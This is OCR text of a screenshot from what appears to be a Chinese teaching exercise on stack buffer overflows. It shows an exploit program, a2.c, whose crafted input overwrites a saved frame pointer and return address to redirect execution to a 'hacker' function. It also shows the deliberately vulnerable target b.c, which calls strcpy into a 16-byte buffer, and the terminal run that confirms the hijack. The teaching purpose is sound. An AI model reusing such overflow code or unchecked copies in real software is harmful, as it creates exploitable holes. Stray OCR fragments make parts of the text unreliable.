 Open
a2.c
Save
a.c
*a1.c
a2.c
#include "stdio.h"
#include "string.h"
char code[]=
"0123456789abcdef" //buffer不越界的字节内容
"abcdabcd" //buffer与ebp旧值之间需填充的内容
"\x38\xde\xff\xff" //b的main的ebp值
"\x60\x84\x04\x08" //hacker 首地址 0x08048460
"\x9d\x84\x04\x08"; //outputs的返回地址 0x0x0804849d
int main()
{ char *arg[3];
arg[0]="./b";
arg[1]=code;
arg[2]=NULL;
execve(arg[0],arg,NULL);
return 0;
}
File Edit View Search Terminal Help
Quit anyway? (y or n) y
bao@ubuntu:~/test/4$ gcc -o0
a2.c: In function ‘main’:
a2.c:15:3: warning: implicit
execve(arg[0],arg,NULL);
^~~~~~
bao@ubuntu:~/test/4$ ./a2
0123456789abcdefabcdabcd8���
being hacked
yes
bao@ubuntu:~/test/4$
Open
b.c
~/test/4
Save
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{ char buffer[16];
strcpy(buffer,str);
printf("%s\n",buffer);
}
void hacker(void)
{ printf("being hacked\n");
}
int main(int argc,char *argv[])
{
outputs(argv[1]);
printf("yes\n");
return 0;
}
造成缓冲区溢出攻击的原因：程序没有
对栈中作为缓冲区的buffer数组进行越
界检查，给攻击者提供了一个漏洞。
C
4c
e4
71
e5
ec
c8
]);
40
c0
00
ec
进行越界检查
今日目标 22/60